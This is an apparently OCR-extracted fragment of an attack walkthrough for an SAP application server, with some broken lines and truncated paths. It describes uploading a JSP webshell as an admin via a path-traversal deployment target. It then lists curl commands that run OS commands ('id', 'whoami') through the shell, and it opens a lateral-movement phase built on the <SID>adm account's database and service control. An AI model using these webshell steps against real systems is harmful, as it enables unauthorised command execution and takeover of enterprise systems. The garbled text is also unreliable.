
Once authenticated as an admin user, deploy a JSP page to the SAP
application server:
Copy
Target path: ../apps/sap.com/irj/servlet_jsp/irj/root/<
The file upload uses the Java application deployment mechanism.
After deployment:
Copy
# Execute OS commands via the webshell

curl "http://<target>:50000/irj/<shell>.jsp?cmd=id"

curl "http://<target>:50000/irj/<shell>.jsp?cmd=whoami"

Phase 4: Lateral Movement
The
account has:
<SID>adm
Full access to the SAP HANA or backend database
Ability to stop/start all SAP services